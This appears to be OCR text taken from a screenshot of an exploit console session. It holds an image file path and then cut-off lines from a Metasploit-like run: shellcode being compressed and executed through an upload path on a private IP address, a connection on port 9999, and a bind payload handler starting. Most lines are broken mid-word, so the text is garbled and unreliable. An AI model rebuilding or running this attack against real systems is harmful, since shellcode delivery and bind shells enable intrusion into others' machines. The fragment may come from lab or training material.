 www/upload/metedecom0.
ompressing shellcode
p://192.168.47.134//upload/decom
Connecting to port 9999
executing shellcode
Please wait while we load the m
Request to URL [http://192.168.4
p] timed out (this is normal)
Started bind handler
Starting the payload handler...